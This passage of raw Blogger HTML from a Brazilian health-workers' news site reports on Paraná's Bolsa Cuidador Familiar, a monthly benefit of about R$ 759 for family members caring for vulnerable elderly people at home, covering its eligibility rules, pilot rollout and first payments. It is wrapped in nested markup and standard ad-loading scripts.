justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Arquivo pessoal\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/5540611228192549733\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EQuem cuida de idoso em casa poderá receber R$ 759 por mês com novo benefício liberado.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 29.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO programa Bolsa Cuidador Familiar, lançado no Paraná, oferece auxílio financeiro mensal de cerca de R$ 759,00 a quem cuida de um idoso em situação de vulnerabilidade no próprio domicílio.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EA iniciativa integra o projeto \u003Cb\u003EParaná Amigo da Pessoa Idosa \u003C\/b\u003Ee tem sido implementada como resposta ao \u003Cb\u003Eenvelhecimento demográfico\u003C\/b\u003E e às demandas por cuidado contínuo de pessoas acima de 60 anos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👵 \u003Cb\u003EOrigem e objetivo da política pública\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Bolsa Cuidador Familiar foi instituído pela Lei Estadual nº 22.189\/2024\u003C\/b\u003E e está sendo executado de forma gradual em municípios selecionados do Paraná.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA proposta é apoiar financeiramente famílias\u003C\/b\u003E que assumem o cuidado domiciliar de pessoas idosas que dependem de assistência constante, evitando institucionalização precoce e fortalecendo o cuidado comunitário.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u003Cb\u003EQuem recebe e como funciona o benefício\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO auxílio mensal de aproximadamente \u003Cb\u003Emeio salário mínimo é direcionado a cuidadores familiares\u003C\/b\u003E que atendem idosos vulneráveis em suas residências, com critérios socioeconômicos e de convivência.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" target=\"_blank\"\u003EPrazo para tirar a nova Carteira de Identidade\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Bebe.html?m=1\"\u003EBebê sobrevive após ser levado por tornado\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/cera.html?m=1\" target=\"_blank\"\u003EExame com cera de ouvido identifica câncer\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GPT.html?m=1\" target=\"_blank\"\u003EEstudo aponta: GPT-5 é perigoso para a saúde\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEntre os principais requisitos para receber o Bolsa Cuidador Familiar, estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Residência conjunta — cuidador e idoso devem morar na mesma casa;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Maioridade — o cuidador precisa ter pelo menos 18 anos completos;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Inscrição no Cadastro Único (CadÚnico), com família registrada;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Renda per capita familiar, em geral, inferior a um salário mínimo;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Condição do idoso — fragilidade física ou clínica que exija cuidados frequentes e que não esteja em instituição de longa permanência.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🏡\u003Cb\u003E Importância do benefício para o cuidado domiciliar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA principal função do\u003Cb\u003E Bolsa Cuidador Familiar é manter idosos fragilizados em seus lares\u003C\/b\u003E, sob cuidados de familiares, promovendo dignidade e conectando assistência social com serviços de saúde.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA política reconhece formalmente \u003Cb\u003Equem dedica tempo integral ao cuidado\u003C\/b\u003E, com acompanhamento conjunto das secretarias municipais de saúde e assistência social.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍\u003Cb\u003E Implantação piloto e perspectiva de expansão\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO programa tem sido testado em \u003Cb\u003Emunicípios paranaenses por meio de um projeto piloto\u003C\/b\u003E que envolve visitas domiciliares, entrevistas e análises socioassistenciais para \u003Cb\u003Everificar elegibilidade\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO modelo permite\u003Cb\u003E ajustar fluxos, aprimorar critérios e organizar o cadastro do idoso\u003C\/b\u003E e do cuidador para futura expansão estadual da ação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📆 \u003Cb\u003EInício dos pagamentos e alcance atual\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs primeiras parcelas do benefício \u003Cb\u003Ecomeçaram a ser pagas ainda em dezembro de 2025\u003C\/b\u003E, marcando a implantação efetiva da política pública.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EEm fase inicial, \u003Cb\u003Edezenas de cuidadores já foram contemplados\u003C\/b\u003E, com previsão de ampliação conforme o mapeamento de necessidades e demandas em mais municípios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🤝 \u003Cb\u003EIntegração com assistência social e redes de cuidado\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO \u003Cb\u003EBolsa Cuidador Familiar\u003C\/b\u003E articula setores de assistência social e saúde por meio de unidades como o \u003Cb\u003ECentro de Referência de Assistência Social (CRAS)\u003C\/b\u003E e equipes de \u003Cb\u003EAtenção Primária em Saúde\u003C\/b\u003E, favorecendo um atendimento integrado ao idoso e oferecendo suporte administrativo e técnico às famílias envolvidas no cuidado.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" target=\"_blank\"\u003EPrazo para tirar a nova Carteira de Identidade\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/maes.html\"\u003EFamosas: As 40 mamães mais belas dos...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2023\/05\/Mulheres.html?m=1 \" target=\"_blank\"\u003EEleita as 10 mulheres mais bonitas do mundo\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/sofre.html?m=1\" target=\"_blank\"\u003EMulher mais bonita do mundo revela\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/mais.html?m=1\" target=\"_blank\"\u003EJoy, Zendaya,\u0026nbsp; Bella Hadid e Margot são as mulheres.\u003C\/a\u003E..\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações do Governo do Estado do Paraná.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: 